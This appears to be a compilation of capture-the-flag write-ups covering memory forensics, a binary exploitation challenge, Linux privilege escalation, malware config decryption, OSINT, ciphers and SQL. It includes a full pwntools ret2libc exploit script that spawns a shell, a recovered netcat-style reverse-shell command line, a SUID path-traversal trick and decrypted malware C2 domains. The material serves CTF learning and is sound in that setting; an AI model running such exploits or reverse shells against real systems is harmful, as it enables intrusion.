[xortool](https://github.com/hellman/xortool) can help you recover like 50% of the plaintext.
Known plaintext attack with [otp_pwn](https://github.com/derbenoo/otp_pwn) and you'll get the rest of the plaintext. |
# Evil Twin
 
```txtOne of the junior analysts thinks that there is a duplicate process - an "evil twin" - masquerading as a legitimate process. What is the name of the malicious process? Submit the flag as flag{process_name.ext}
Use the file from Captured Memories.Max Attempts: 5```
---
Still using the memory dump from [`Captured Memories`](../Captured%20Memories/README.md) it was now time to discover an _imposter process_ - a process that carries the name of a normal, well-known windows application, yet does something entirely different and usually malicious.
Well... how do we go about doing that? The first thing we did, was to execute a regular `pstree` command to have an easier overview over the parent-child relationships in the dump.
```bashpython2.7 vol.py -f mem.raw --profile=Win10x64_15063 pstree```
```txtVolatility Foundation Volatility Framework 2.6.1Name Pid PPid Thds Hnds Time-------------------------------------------------- ------ ------ ------ ------ ---- 0xffff87868e88d440:System 4 0 111 0 2020-06-26 15:07:32 UTC+0000. 0xffff878690147040:smss.exe 348 4 2 0 2020-06-26 15:07:32 UTC+0000. 0xffff87868e975040:Registry 88 4 3 0 2020-06-26 15:07:23 UTC+0000. 0xffff878690ccc040:MemCompression 1168 4 50 0 2020-06-26 15:07:58 UTC+0000 0xffff878690495080:wininit.exe 528 424 1 0 2020-06-26 15:07:45 UTC+0000. 0xffff8786904cd080:services.exe 648 528 6 0 2020-06-26 15:07:46 UTC+0000 ... ... ... ... ...... 0xffff878691456080:cmd.exe 3944 4448 0 ------ 2020-06-26 15:37:19 UTC+0000.... 0xffff87868fd63580:conhost.exe 5432 3944 4 0 2020-06-26 15:37:19 UTC+0000.... 0xffff878691762080:explorer.exe 5448 3944 1 0 2020-06-26 15:43:14 UTC+0000... 0xffff878691457580:cmd.exe 4424 4448 1 0 2020-06-26 15:46:51 UTC+0000.... 0xffff87868f773080:explorer.exe 3100 4424 5 0 2020-06-26 15:48:21 UTC+0000..... 0xffff87868f77b340:cmd.exe 4640 3100 1 0 2020-06-26 15:48:21 UTC+0000.... 0xffff87868f998080:conhost.exe 6372 4424 3 0 2020-06-26 15:46:51 UTC+0000 ... ... ... ... ... 0xffff878691061580:GoogleCrashHan 4332 2776 5 0 2020-06-26 15:10:38 UTC+0000 0xffff8786910be080:GoogleCrashHan 5936 2776 3 0 2020-06-26 15:10:38 UTC+0000```
Nothing too suspicious here... Let's do the classical thing to identify malicious duplicates - let's see what process are communicating on the network:
```bashpython2.7 vol.py -f mem.raw --profile=Win10x64_15063 netscan```
```txtVolatility Foundation Volatility Framework 2.6.1Offset(P) Proto Local Address Foreign Address State Pid Owner Created0x87868e8f8070 TCPv4 192.168.1.99:50464 192.168.1.157:4455 ESTABLISHED -1 0x87868ed197d0 UDPv6 fe80::4fc:695a:ef20:7868:1900 *:* 4804 svchost.exe 2020-06-26 15:33:05 UTC+00000x87868ecceec0 TCPv4 0.0.0.0:6666 0.0.0.0:0 LISTENING 5448 explorer.exe 2020-06-26 15:43:14 UTC+00000x87868edb4cc0 TCPv6 ::1:50505 ::1:445 CLOSED -1 -0x87868ef2ac80 UDPv4 0.0.0.0:64088 *:* 5736 chrome.exe 2020-06-26 15:51:01 UTC+0000... ... ... ... ... ... ... ...0x87869163eeb0 UDPv6 :::58924 *:* 5736 chrome.exe 2020-06-26 15:51:04 UTC+00000x878691658cc0 TCPv6 ::1:445 ::1:50505 CLOSED -1 0x8786916e4e60 UDPv4 127.0.0.1:1900 *:* 4804 svchost.exe 2020-06-26 15:33:05 UTC+00000xb00ecc9dacc0 TCPv6 2600:6c42:7800:1415:9d41:eaa5:82a3:cce:50490 2620:1ec:c11::200:443 CLOSED -1 -0xd380000b3010 TCPv6 2600:6c42:7800:1415:9d41:eaa5:82a3:cce:50498 2620:1ec:bdf::254:443 CLOSED -1 ```
... well... i don't think `explorer.exe` usually opens up ports... ^^. We've found the _Evil Twin_ - the flag therfore is: `flag{explorer.exe}`. |
# newPaX
> Even though Solar Designer gave you his times technique, you have to resolve(sort-out) yourself and go deeper. This time rope willn't let you have anything you want but you have to make a fake rope and get everything.>> nc pwn.darkarmy.xyz 5001
The corresponding 32-bit binary is provided.
## Description
By dissassembling the binary with Ghidra, we obtain the following vulnerable function:
```cvoid vuln(void){ undefined local_34 [44]; read(0,local_34,200); return;}```
This is an easy buffer overflow. Let's quickly check security:

NX enabled, so we cannot provide our own shellcode. However there is no canary (so we can directly jump where we want to) and no PIE will just make our exploit easier.
A quick check with ROPgadget tells us there is not enough code in the binary to create a ROP chain. Therefore we'll resort to a **ret2lib** attack.
## Exploitation
The idea of the ret2lib attack is to create a ROP chain using library code. However, ASLR prevents us from knowing directly where to jump, so we first need to detect the library position. As no library is provided, we also need to know which one is used.
### Jump where we want
The first thing we need is to find the offset before we can put our jump address. I do this quite manually, using gdb.
Python script's relevant portion:
```pythonsh.sendline('a'*44 + '111122223333444455556666')sh.interactive()```

Therefore we know the jump address is to be placed instead of `3333`. We define `OFFSET = b'a'*52`.
### Disclose addresses of functions
Next, we want to disclose the address of libc functions when loaded. This will first allow us to find the library used, and second to call system to open a shell.
Here we are on a 32-bit system. Functions parameters are pushed on the stack, so we can put the addresses we want directly on the stack.
The exploit works as follow:1) put the PLT address of the function we want to get on the stack2) jump to printf function3) jump back to vuln to try again.
```pythonelf = ELF(local_bin)
libc = ""PRINTF_PLT = elf.plt['printf']VULN_PLT = elf.symbols['vuln']
def get_addr(func_name): FUNC_GOT = elf.got[func_name] log.info(func_name + " GOT @ " + hex(FUNC_GOT)) payload = OFFSET + p32(PRINTF_PLT) + p32(VULN_PLT) + p32(FUNC_GOT) sh.sendline(payload) recv = sh.read(4) leak = unpack(recv) log.info("Leaked libc address, "+func_name+": "+ hex(leak)) if libc != "": libc.address = leak - libc.symbols[func_name] #Save libc base log.info("libc base @ %s" % hex(libc.address)) return hex(leak)
get_addr("printf")```
### Which libc?
With the above function, we can disclose the addresses of functions. Using the [libc search database](https://libc.blukat.me/), we can find the correct version of the library used and download it. In our case:
```pythonlibc = ELF("./libc6-i386_2.27-3ubuntu1.2_amd64.so")```
### Final exploitation
Now that we know which lib is used, we can open our shell. The idea: put the `/bin/sh` string on the stack, then call `system`.
```pythonBINSH = next(libc.search("/bin/sh".encode()))SYSTEM = libc.sym["system"]EXIT = libc.sym["exit"]
payload = OFFSET + p32(SYSTEM) + p32(EXIT) + p32(BINSH)
sh.sendline(payload)sh.interactive()```
Flag: `darkCTF{f1n4lly_y0u_r3s0lv3_7h1s_w17h_dlr3s0lv3}`
## Full script
```pythonfrom pwn import *
LOCAL = Truelocal_bin = './newPaX'GDB = True
elf = ELF(local_bin)rop = ROP(elf)
if LOCAL: s = ssh(host="2019shell1.picoctf.com", user="RugessNome") if GDB: sh = s.run("gdb " + local_bin, True) print(sh.recvuntil("(gdb)").decode()) sh.sendline("b exit") print(sh.recvuntil("(gdb)").decode()) sh.sendline("r") print(sh.recvuntil("PaX").decode()) else: sh = s.run(local_bin) libc = "" # ELF("/lib/x86_64-linux-gnu/libc-2.31.so")else: sh = remote('newpax.darkarmy.xyz', 5001) libc = ELF("./libc6-i386_2.27-3ubuntu1.2_amd64.so")
OFFSET = b'a'*52
# gadgetsPRINTF_PLT = elf.plt['printf']VULN_PLT = elf.symbols['vuln']RET = (rop.find_gadget(['ret']))[0]
log.info("Main start: " + hex(VULN_PLT))log.info("Puts plt: " + hex(PRINTF_PLT))
def get_addr(func_name): FUNC_GOT = elf.got[func_name] log.info(func_name + " GOT @ " + hex(FUNC_GOT)) payload = OFFSET + p32(PRINTF_PLT) + p32(VULN_PLT) + p32(FUNC_GOT) sh.sendline(payload) recv = sh.read(4) leak = unpack(recv) log.info("Leaked libc address, "+func_name+": "+ hex(leak)) if libc != "": libc.address = leak - libc.symbols[func_name] #Save libc base log.info("libc base @ %s" % hex(libc.address)) return hex(leak)
get_addr("printf")
if libc == "": exit()
BINSH = next(libc.search("/bin/sh".encode())) #Verify with find /bin/shSYSTEM = libc.sym["system"]EXIT = libc.sym["exit"]
log.info("bin/sh %s " % hex(BINSH))log.info("system %s " % hex(SYSTEM))log.info("exit %s " % hex(EXIT))
log.info("puts %s " % hex(libc.sym["puts"]))
payload = OFFSET + p32(SYSTEM) + p32(EXIT) + p32(BINSH)
if LOCAL and GDB: print(sh.recvuntil("(gdb)").decode()) sh.sendline("b system") print(sh.recvuntil("(gdb)").decode()) sh.sendline("c")
sh.sendline(payload)
sh.interactive()``` |
# Talking to the Dead 1
 
```txtWe've obtained access to a server maintained by spookyboi. There are four flag files that we need you to read and submit (flag1.txt, flag2.txt, etc). Submit the contents of flag1.txt.
ssh [email protected]Password: hacktober-Underdog-Truth-Glimpse```
---
This first of these challenges was fairly trivial. Simply use the `find` command to list all possible `flag.txt` files:
```bashfind / -regextype sed -regex ".*flag.*\.txt" 2>/dev/null```
```txt/home/luciafer/Documents/.flag2.txt/home/luciafer/Documents/flag1.txt/home/spookyboi/Documents/flag3.txt/root/flag4.txt```
Now... you can actually just `cat` the contents of the `flag1.txt` file giving you the flag: `flag{cb07e9d6086d50ee11c0d968f1e5c4bf1c89418c}` |
# Flag1 and Flag2
-----
Basically flag1.txt and flag2.txt were in luciafer documents. Just move to that folder and use `cat flag1.txt`:```flag{cb07e9d6086d50ee11c0d968f1e5c4bf1c89418c}```and `cat .flag2.txt`:```flag{728ec98bfaa302b2dfc2f716d3de7869f3eadcbf}```
# Flag3
-----
Then looking for SUID bit files with `find / -perm /4000 2> /dev/null` we found something funny: `/usr/local/bin/ouija`
That executable was owned by `root` and has the SUID bit set so it will be run as him. This executable will take the input and append `/root/` to it, basically to read a file from that folder. Using relatives paths we were able to read every file we want with it.
Just use `ouija ../home/spookyboi/Documents/flag3.txt` and get your flag
```flag{445b987b5b80e445c3147314dbfa71acd79c2b67}```
# Flag4
-----
Do you remember that `ouija` append the `/root/` string to our input? Well we tried `ouija flag4.txt` and the flag appeared
```flag{4781cbffd13df6622565d45e790b4aac2a4054dc}``` |
# Commands
 
```txtWhat was the command used with the malicious explorer.exe? Submit the entire command as the flag: flag{program.exe --options argument}.
Use the file from Captured Memories.```
---
_You should probably take a look at [`Evil Twin`](../Evil%20Twin/README.md) before reading through this._
Ok, this challenge shouldn't be too hard, right? Simply take the PID of the imposter `explorer.exe`, use it in the `cmdline` command and _boom_ we're golden? - right? ... well... not quite...
```bashpython2.7 vol.py -f mem.raw --profile=Win10x64_15063 cmdline -p 5448```
```txtVolatility Foundation Volatility Framework 2.6.1************************************************************************explorer.exe pid: 5448Command line : explorer.exe -lnvp 6666```
... while you can try and submit the output above as the flag. It won't work! ^^ This, at least for us, was the cause of some confusion at first, however, as it turns out, there another instance of the imposter `explorer.exe` was running at the time of the memory dump.
Using the `pstree` command like we did before, you can see it directly underneath the first instance. It's this process' command line you want to get.
```bashpython2.7 vol.py -f mem.raw --profile=Win10x64_15063 pstree```
```txt... ... ... ... ...... 0xffff878691456080:cmd.exe 3944 4448 0 ------ 2020-06-26 15:37:19 UTC+0000.... 0xffff87868fd63580:conhost.exe 5432 3944 4 0 2020-06-26 15:37:19 UTC+0000.... 0xffff878691762080:explorer.exe 5448 3944 1 0 2020-06-26 15:43:14 UTC+0000... 0xffff878691457580:cmd.exe 4424 4448 1 0 2020-06-26 15:46:51 UTC+0000.... 0xffff87868f773080:explorer.exe 3100 4424 5 0 2020-06-26 15:48:21 UTC+0000..... 0xffff87868f77b340:cmd.exe 4640 3100 1 0 2020-06-26 15:48:21 UTC+0000.... 0xffff87868f998080:conhost.exe 6372 4424 3 0 2020-06-26 15:46:51 UTC+0000 ... ... ... ... ...```
So, just use the `cmdline` command on this PID (`3100`) ... and ... this time you get the correct commandline:
```bashpython2.7 vol.py -f mem.raw --profile=Win10x64_15063 cmdline -p 3100```
```txtVolatility Foundation Volatility Framework 2.6.1************************************************************************explorer.exe pid: 3100Command line : explorer.exe 192.168.1.157 6666 -e cmd.exe```
The flag eventually was: `flag{explorer.exe 192.168.1.157 6666 -e cmd.exe}` |
# Talking to the Dead 4
 
```txtWe suspect spookyboi doesn't use the root account for this server. There must be some mechanism used to read the flag4.txt file without gaining root. Submit the contents of flag4.txt from the remote machine.
ssh [email protected]Password: hacktober-Underdog-Truth-Glimpse```
---
_Read [`Talking to the Dead 2`](../Talking%20to%20the%20Dead%202/README.md) first!_
Well, this is quite the step up from the last challenges, isn't it? From looking at the output of the `find` command used to solve the previous steps of this challenge series we know where the `flag4.txt` file is located:
```txt/home/luciafer/Documents/.flag2.txt/home/luciafer/Documents/flag1.txt/home/spookyboi/Documents/flag3.txt/root/flag4.txt```
... however, this time it's located in the `/root` folder. Uh oh! No permissions for us:
```bashls -l /root/flag4.txt```
```txt-rw------- 1 root root 47 Oct 6 08:41 /root/flag4.txt```
One little thing in the Linux world would allow us to read from this file, however, ... binaries with the `setuid` flag. These files will always (as the name of the flag suggests) be run with the owner's user id. So... if you somehow manage to get a shell with a `setuid` binary owned by `root`, you could do whatever you want with the system.
In this case, it was a little easier, however... Simply use find once again to search for fitting executables:
```bashfind / -perm /4000 2>/dev/null```
_`2>/dev/null` is being used to hide error messages_
```txt/usr/bin/umount/usr/bin/passwd/usr/bin/mount/usr/bin/gpasswd/usr/bin/su/usr/bin/chsh/usr/bin/newgrp/usr/bin/chfn/usr/local/bin/ouija/usr/lib/openssh/ssh-keysign/usr/lib/dbus-1.0/dbus-daemon-launch-helper```
... and ... in the midst of all binaries that normally have the `setuid` flag, you find one very suspiciouis one: `/usr/local/bin/ouija`.
Simply executing this gives us the following usage message:
```txtOUIJA 6.66 - Read files in the /root directoryUsage: ouija [FILENAME]EXAMPLES: ouija file.txt ouija read.meluciafer@dee730b461da```
... well... that was easier than thought ^^. Simply run the binary again, passing an appropriate argument:
```bash/usr/local/bin/ouija flag4.txt```
... _tadaa_, you're presented with the flag! Amazing: `flag{4781cbffd13df6622565d45e790b4aac2a4054dc}` |
# Hacktober2020 - What Lies In The shadows
- Write-Up Author: Rb916120 \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:flag{w3lcome_t0_d34df4ce}
## **Question:**What Lies In The shadows

## Write up**First, below tool required in this article.**[Tor Browser](https://www.torproject.org/) - all in one browser powered by Firefox that let you easy to surf onion network a.k.a **dark web**
**reference:**[Onion routing](https://en.wikipedia.org/wiki/Onion_routing)
the chall mentioned ghosttown is a forum, we can search in google for the result.https://www.ghosttown.xyz/
according to the [Intel page](http://ctf.cyberhacktics.com/intel). spookyboi is the recruiter person.
search spookyboi in ghost town there is only 1 relevance post.https://www.ghosttown.xyz/t/trick-or-treat-smell-my-feet/52/5
and spookyboi give a link https://pastebin.com/vbQZ7xwL that store a onion address.
launch Tor browser, and go to http://323epprcunnvtibo6no7libdxopwcaqgorho6slmpos7fimetb4zskad.onion/we will see the recruiter page
inspect the file, we could find the flag
>flag{w3lcome_t0_d34df4ce} |
# A Lost Message
 
```txtOnce again, R-Boy has to discover where Zer0 went. Help him one more time to decrypt the space-time coordinates.```
---
First we read `story.pdf`, which gave us the encrypted message: `0x727f00340e075a6b3a69146f2d3e3a67403c343e101d052b1a58623d3c1a0e53087c00245b6e00771d1f1005316e08693e24000714`
.. and there was also a `key.png`:

From the Text we found out three things. First there is a connection to the TV-Series called “Lost”. Secondly, the time span of **15 weeks and 3 days** must be important, because they changed it during the competition. Last but not least, the Key is something called **“Smorfia”**. Smorfia is basically matching images in your dreams with numbers. So that’s what we did, which gave us the following String: `09 03 42 51 59 09 51 15 88 34 51 02 09 02 24 51 32 09 03 26 41 51 24 35 11 09 05 24 04 09 05 62 51 27 41 51 88 30 41 51 11 09 02 09 03 02 43 51 24 35 51 40 09 03 09 51 13 32 09 02 02 09`
Now we pasted this String into CyberChef and used XOR with **6C** because 15w + 3d = 108 days = 0x6C → this resulted in the following: `eoF_We_c4N_nent_LeovE_tOgeitheiR_wE_4rE_geneonG_tO_Deoe_aLenne` - not very difficult to see is, that the first character should be i,I or 1 → so we just reversed the steps by doing `XOR(6C)` and `To Decimal` in CyberChef.
It turns out that 1 is equal to 93, after which we found our error. The double images were never supposed to be added/subtracted/etc. - they were meant to be representing one number. `09 03` now becomes `93` etc. => `1F_We_c4N_n0t_L1vE_tOg3th3R_wE_4rE_g01nG_tO_D1e_aL0ne`.. which is again a reference to Lost, because that’s a quote from Jack Shepard → therefore it matches again the story file we got.
The final steps were getting this quote as HEX representation and XORing it with the message `C9_ckX9_t6z_YavV6ykJ_z6_rk0bK_Qgz9_Ck_n0Bk_Zu_m6_h0iq`Now the last few lines of the story became important, because they included the hint, that we must use an ancient method to get the true message. After some trial and error we then got the flag by using ROT(20) `W9_weR9_n6t_SupP6seD_t6_le0vE_Kat9_We_h0Ve_To_g6_b0ck` - but as you can see, the numbers do not really match, since Caesar ciphers do NOT rotate numbers. So we just replaced it with the ones that would make sense and submitted the flag.
<center>{FLG:W3_weR3_n0t_SupP0seD_t0_le4vE_Kat3_We_h4Ve_To_g0_b4ck}</center>
|
# Wells-read
 
```txtR-Boy finds the time machine, which Zer0 used to travel to another era. Nearby, lies a copy of HG Wells’ The Time Machine. Could this book from the past help R-Boy travel in time? Unfortunately, R-Boy can’t read or understand it, because the space-time continuum has changed some of the words. Help R-Boy to start his time travels!```
---
Here, we got a `wells.txt`and a `words.txt` in a ZIP archive. After looking through the text, we noticed that some words were wrong and that they always had one mistake in them. Then, I decided to parse the files into all words and use RegEx to find weird words. I put the output of that into a file and made a second script which checked for the actual wrong words.
The first script, `findwrong.py`, filtered out the empty lines/words and for the rest, I removed non-word characters from the beginning or the end. Then, I looked for every word that is not in the `words.txt` and added them to a list. I noticed that there were “some” words that looked like “its--a”, so I checked through the first list of wrong words and split them by non-word characters and checked if they then were in the `words.txt`.
In the second script `getdiff.py`, I decided that a word is wrong when there is a difference of 1 between the word and a word of the same length (words.txt) or if there is one character different when both are lowercase. When one of the previous two conditions matched, I added the result of the first comparison to a string and then wrote that out into a file. After looking at the file, we noticed that the flag was right in the garbage output.
<center>{FLG:1_kn0w_3v3ryth1ng_4b0ut_t1m3_tr4v3ls}</center>
|
# Hail Caesar! (10 points)Flag format: `flag{...}`## ChallengeThis image was found in Ghost Town along with the encoded message below. See if you can decipher the message. Enter the entire decoded message as the flag.
Decode this: **TGG KUSJWV QGM**
## SolutionThe original text was encrypted using **Shift Cipher** technique or also known as **Caesar Cipher**. It involves replacing each letter in the message by a letter that is some fixed number of positions in the alphabet. The letters are 'shifted' by some number of spaces to the left or right in alphabet. Decryption is performed using reverse direction shifts. This number of spaces/shifts is called *key*. For example, in the case of this challenge, according to the image above it is a right shift of 18 meaning that `key = 18` and each letter is replaced by a letter which is to the right by 18 positions(e.g. letter S replaces A because it is 18 positions to the right of A's position):```Position: 0 1 2 3 4 5 6 7 8 9 . . . 18 19 . . .Original alphabet: A B C D E F G H I J K L M N O P Q R S T U V W X Y ZShifted alphabet: S T U V W X Y Z A B C D E F G H I J K L M N O P Q R```Based on this we can decipher the encrypted message:```Encrypted text: TGG KUSJWV QGMDecrypted text: BOO SCARED YOU```Shift Ciphers work by using the *modulo operator* to encrypt and decrypt messages performing modulo arithmetic: ```Encryption: (X + key) mod 26Decryption: (X - key) mod 26```Where *X* stands for letter position, '+' shift to the right and '-' shift to the left. Modulo arithmetic is used for the cases when after performing *shifts* *X<0* and *X>25* in order to keep letter position in range 0-25. For example, letter B in original message was replaced with T: `(1 + 18) % 26 = 19`. In this case, the decryption can be performed by replacing each letter in ciphertext with the letter which is to the left by 18 positions:```TGG KUSJWV QGMT = 19(19 - 18) % 26 = 1 | BG = 6(6 - 18) % 26 = 14 | O(note: after 'shifting', letter position equals -12 which is out of range in alphabet,performing mod 26 letter position becomes one of the number from 0 to 25, in this case 14). . .```## FlagThe flag is `flag{BOO SCARED YOU}` |
# Maze Graph
 
```txtNow R-Boy can start his chase. He lands in 1230 BC during the reign of Ramses II. In the Valley of the Temples, Zer0 has plundered Nefertiti’s tomb to resell the precious treasures on the black market. By accident, the guards catch R-Boy near the tomb. To prove he’s not a thief, he has to show his devotion to the Pharaoh by finding a secret note.http://gamebox1.reply.it/a37881ac48f4f21d0fb67607d6066ef7/```
---
When first opening the Website, we see a screen telling us to go to `/graphql`. On there we looked at the Documentation Explorer and tried the field `allPublicPosts`...

... we noticed that the content always said “uselesesstext”, but the titles were rather interesting, because they were meaningful when translated - but since it were so many, we quickly stopped doing that. Then we noticed that a few IDs are missing among the posts. So we started taking notes of which posts are missing. We then remembered that there is a boolean in each post called `public` so we thought why not try using `post(id: ID)` for the missing (possibly NOT public) posts. Randomly trying the IDs we took note of earlier, we found an interesting post on the second attempt.

The title says “Personal notes” and the content said “Remember to delete the **../mysecretmemofile** asset.”From there it was pretty straightforward. There is a field called `getAsset(String: name)` in which we put the `../mysecretmemofile` and there was the Flag.

<center>{FLG:st4rt0ffwith4b4ng!}</center>
|
The Malware was recovered from pcap in Phase 1.
Task: Get the malware's config.
A quick analysis of the code shows us that the libinit function calls another function to decrypt the config. This function is FUN_00101bbf and it recursively calls the function FUN_00101a19 that actually decrypts a config entry in .data. Function FUN_00101a19 takes two arguments: the pointer to the key located at 0x0106398 and the config entry at 0x01061a0 + i * 0x32. Each config entry starts with a byte \x04 when not yet decrypted and then \x08 when decrypted to avoid multiple decryptions. The pointer to key points in .rodata at 0x0104010 and the key is 32 bytes long. The data to decrypt is located at 0x01061a1 + i * 0x32 for i from 0 to 9 and is 0x31 bytes long.
Here's a simple python script to decrypt this config:
```
from Crypto.Cipher import ARC4from pwn import *
def rc4_decrypt(key,ct): len = 0x31 cipher = ARC4.new(key) ctmp = list(cipher.decrypt(b"\x00"*len)) ct = list(ct[1:]) i = len - 1 while i >= 0: x = (i+ ctmp[i]) % len y = ct[i] ct[i] = ct[x] ct[x] = y i -= 1 return cipher.decrypt(bytes(ct)).decode().rstrip('\x00')
file = "malware"
elf = ELF(file)ro = elf.get_section_by_name(".rodata").data()data = elf.get_section_by_name(".data").data()
key = ro[0x10:0x30]for i in range(10): offset = 0x20+i*0x32 ct = data[offset:offset+0x32] pt = rc4_decrypt(key,ct) print(pt[:4],pt[4:])
```Result:```stky 7a9d6fad3798a7867a9d6fad3798a786cont bhuwehobiwsnbqpxnws.damctf.xyzjgie google.comslti 300xvee facebook.comflag dam{1m4g1n3_m4k1ng_w1nd0ws_m4lw4re_lma0}ehbn amazon.combnwe microsoft.comstiv f83646fad02d42e6port 3613``` |
# POETA ERRANTE CHRONICLES
 
```txtThe space-time coordinates bring R-boy to Florence in 1320 AD. Zer0 has just stolen the unpublished version of the "Divine Comedy" from its real author, the "Wandering Poet", giving it to his evil brother, Dante.Help the "Wandering Poet" recover his opera and let the whole world discover the truth.gamebox1.reply.it, port 1320, Pwd: PoetaErranteIsMyHero!```
---
After first connecting to the Server and playing the “game” we got the first Cipher: https://pastebin.com/qcDAMxf4 .. this looked like HEX, which is why we pasted it into CyberChef. And funny enough, we got something that looked like a QR-Code, but inverted. So we selected the QR and there it was, but sadly we could not scan it, because the line spacing was too big. So we copied it into VSCode and now look at that:

Scanning the QR got us this: Ludovico Arrosto Poetry Academy Via Vittorio Emanuele II, 21 Firenze Italy [[email protected]](mailto:[email protected])This perfectly matched with the Question in the game, wanting to know where we want to go next. So we tried out different combinations until **”Via Vittorio Emanuele II”** worked. (And this makes sense, since it is a road in Italy)
The next Challenge was to “crack” a code. The hints we got were as follows:
```txt3871 1 correct digit and in right position4170 1 correct digit and in wrong position5028 2 correct digits and in right position7526 1 correct digit and in right position8350 2 correct digits and in wrong position```
By looking at this logically we knew that the code needed to look like one of these: **302x** or **x021**, so we quickly bute forced the last digit, since there are only 20 possibilities and in the end it was **3029**
Last but not least we got `hexdump.txt` → since it looked like a Hexdump, we pasted it into CyberChef and used “From Hexdump” and “Detect File Type” => it turned out to be a TCP Packet dump. So we imported the Hexdump into Wireshark and found out that there were some Packets with 1 Data Byte. After assembling those, we got this: {FLG:i74370prrn3343<} However, it was not the flag ? That’s why we thought, that we need to reorder the Flag, after which we got {FLG:i<3p03743rr4n73} - but it turned out to be also wrong, which is kinda weird since it perfectly matches the theme of this challenge. Finally after some time we found out that ONE Packet was out-of-order and after re-aligning it we finally had the Flag.
<center>{FLG:i7430prrn33743<}</center>
|
## [Original/Source Writeup](https://bigpick.github.io/TodayILearned/articles/2020-10/b01lersbootcamp#troll-hunt)
OK - last Misc challenge sounds like some OSINT. All we have to go off of is the hashtag, #shrive, and that the content associated with it has something to do with “ransomware-esque virus”.
Searching Twitter for the keywords **“#shrive”** and **“malware”** leads us to [this result page](https://twitter.com/search?q=%23shrive%20malware&src=typed_query).

That sounds like who we’re looking for. Examining Twitter user [@V760DHM](https://twitter.com/V760DHM) profile, we see a few tweets about related information.
Since we had to “find another one of their accounts”, I tried running the username through [namechk](https://namechk.com/) but that didn’t get any results.
Scrolling through the twitter page more, we find one Tweet about an Imgur link, [way at the bottom of the profile](https://twitter.com/V760DHM/status/1311551737380179968).

BUT, notice the username on the Imgur profile; it’s the same as the twitter one! Searching through that [Imgur profile](https://imgur.com/user/v760dhm), there’s only one other photo: the troll meme face. Inspecting that photo, we see the flag in the comments.
Flag is `flag{shu7_up_4nd_d4nc3_G5jM30}`. |
# OSINT - Mahatma
## Challenge description:
## Solution:
Mahatma Gandhi died in 1948, and we are looking for a Mayor who (((**permanently**))) brought Mahatma to Lisbon, so we are not looking for the real Mahatma Gandhi...
So, I searched for (Mahatma in Lisbon):

Then I used Google Translate to understand what is written on that statue...

**According to what is written on that statue, it was inaugurated in 1998...**
So, I searched for a list of Lisbon mayors, because I need to find who was the mayor of Lisbon in 1998:

**The mayor in 1998 was João Soares**

**flag{João Soares}** |
# [Original writeup](https://joyce.fyi/posts/bo1lers-bootcamp-2020/#needle-in-a-haystack)The challenge provided us with a link to a ZIP file. Once downloaded and unzipped, there were 400 text files inside (i.e., not ideal for manual searching). I used `grep` to try and look for which file contained `flag{` (and really really hoped it was in plaintext).```sh$ grep "flag{" -R ../haystack269.txt:Fo1gQaT1DgTzK3BO+xkuAIRHKflag{y0u_f0unD_Th3_n33d1e!}```
Thankfully it was in plaintext - and I got the flag!
**Flag**: flag{y0u_f0unD_Th3_n33d1e!} **Tools**: [`grep`](https://linux.die.net/man/1/grep) |
> 7/11Can you find the flag?>> >> **Update:** The meme in the challenge description is NOT part of the challenge.>> [challenge.7z](challenge.7z) is the only file you need to obtain the flag.
We are given a 7z file. It has a file inside called `password.txt`, extract it and open. It has the text `give_me_the_flag` in ascci art.
Its weird that original fila is 150KB and the extracted file is 486 bytes, so I run `binwalk challenge.7z`
```DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 7-zip archive data, version 0.4194 0xC2 7-zip archive data, version 0.4```
So at offset 0xC2 there is another 7z file.
Open the original 7z file with notepad++ for example and search for `7z` (or extract it with `binwalk --dd='.*'`, it will create a folder named `_challenge.7z.extracted` and a file called `C2` inside, thats the 7z file we need)

You can see selected the start of the other file. Delete all characters before that and save the file as `challenge2.7z`
Open it and it asks for a password. We can use `give_me_the_flag` and it extracts OK.
There is a `flag.txt` file and a `part2` folder.
Open `flag.txt` and there is the flag.
PS: the other folder was all junk for this challenge, but its used in 7/12 chall.
#### tstlss{next_header_offset_is_a_nice_feature} |
# Fall ClassesAuthor: syyntax Points: 100 Category: SQL
## Problem description
Without counting duplicates, how many courses are being offered in the FALL2020term at Shallow Grave University? \Submit the flag in the following format:flag{#}
Use the [file](https://tinyurl.com/yxv5qbla) from Address Book.
Max attempts: 10
## Concepts* [Regular expression](https://en.wikipedia.org/wiki/Regular_expression)* [Python3 regex](https://docs.python.org/3/howto/regex.html)
## Solution
We are given a database dump containing the database schema and instances.The challenge category suggests solving the task using SQL, but I thought it wouldbe pretty straightforward to use regex on the database dump to get the number of coursesoffered in the FALL2020 semester.
Examining the database dump (with line numbers), we see that courses and terms are stored in the`term_courses` table:
```303 CREATE TABLE `term_courses` (304 `term_crs_id` int NOT NULL AUTO_INCREMENT,305 `course_id` int NOT NULL,306 `term_id` int NOT NULL,307 `instructor` int NOT NULL,(...)```
The instances of this table are in the format:```324 INSERT INTO `term_courses` VALUES (1,6547,1,130),(2,6804,1,491),(3,6233,2,171)(...)```
To find courses offered in the FALL2020 term, we need to find out the `term_id`of FALL2020.
```$ grep "FALL2020" shallowgraveu.sqlINSERT INTO `terms` VALUES (1,'SPRING2020','2020-04-06','2020-07-20','Spring semester 2020'),(2,'FALL2020','2020-08-03','2020-11-20','Fall semester 2020');```
So FALL2020 has `term_id=2`.
Now we can make a regex that matches against the instances of `term_courses` addedin line 324.
As a reminder, `term_courses` instances are in the format: \`(term_crs_id,course_id,term_id,instructor)`
Therefore, the regex should match the following format: \`(num,num,2,num)`
However, we should only extract pairs matching `course_id,term_id` (for thispurpose we will add a capture group to the regex).
We can use python to solve the challenge. Python has the `re` library for regex.The `re.findall` function will be useful:
```>>> import re>>> help(re.findall)Help on function findall in module re:
findall(pattern, string, flags=0) Return a list of all non-overlapping matches in the string.
If one or more capturing groups are present in the pattern, return a list of groups (...)```
The following python code will help us to find the flag:
First, we import the `re` library, and read database dump line 324 (containing allterm_courses instances) into a variable, `the_line`:```>>> import re>>>>>> the_line="">>> with open("../shallowgraveu.sql") as f:... for i, line in enumerate(f):... if i == 323: # i is 0-indexed so we start at line 0 instead of 1... the_line = line... break```
Next, we can use `re.findall` to match our regex against `the_line`.Due to embedding course_id and term_id in parentheses in the regex (thus using a capture group),the match variable will be a list, containing all matching `'course_id,term_id'` pairs.```>>> match = re.findall("\([0-9]{1,4},([0-9]{1,4},2),[0-9]{1,4}\)", the_line)>>> print(match)['6233,2', '6468,2', '6157,2', '6469,2', '6187,2', '5936,2', '6243,2', (...), ]```
